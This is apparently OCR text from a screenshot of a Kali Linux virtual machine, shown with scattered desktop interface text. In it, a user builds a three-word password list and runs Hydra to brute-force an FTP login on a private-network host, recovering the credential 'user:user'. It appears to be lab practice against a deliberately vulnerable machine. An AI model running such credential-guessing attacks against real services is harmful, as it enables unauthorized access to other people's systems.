 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3:06
root@kali: /home/kali
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
┌──(root㉿kali)-[/home/kali]
└─# echo "
dquote> user
dquote> msfadmin
dquote> password
dquote> " > p.txt
┌──(root㉿kali)-[/home/kali]
└─# hydra -l user -P /home/kali/p.txt ftp://192.168.1.65:21
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-22 03:06:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ftp://192.168.1.65:21/
[21][ftp] host: 192.168.1.65   login: user   password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-22 03:06:40
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX
more you are able to hear"
Right Ctrl
Type here to search
1°C Cloudy
1:06 AM
12/22/2023
22